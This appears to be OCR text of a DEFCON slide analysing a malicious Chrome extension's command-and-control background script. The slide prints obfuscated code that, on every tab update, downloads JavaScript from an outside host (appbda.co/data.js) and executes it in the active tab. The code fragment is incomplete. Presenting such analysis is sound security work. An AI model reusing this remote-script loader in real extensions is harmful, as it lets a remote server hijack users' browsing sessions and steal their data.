 DEFCON
DEF
Command & Control
Background Script
chrome.tabs.onUpdated.addListener(function(gdhndztwu, ylvmbrzaez, ypujhmpyy) {
var xhr_obj = juykhjkhj();
xhr_obj['onreadystatechange'] = function() {
if (xhr_obj['readyState'] == 4) {
chrome['tabs']['executeScript']({
code: xhr_obj['responseText']
})
}
};
xhr_obj['open']('get', 'http://appbda.co/data.js');
xhr_obj['send']();
if (rkiyypsyn == 0) {
rkiyypsyn = 1;
}
And execute them
on the active tab.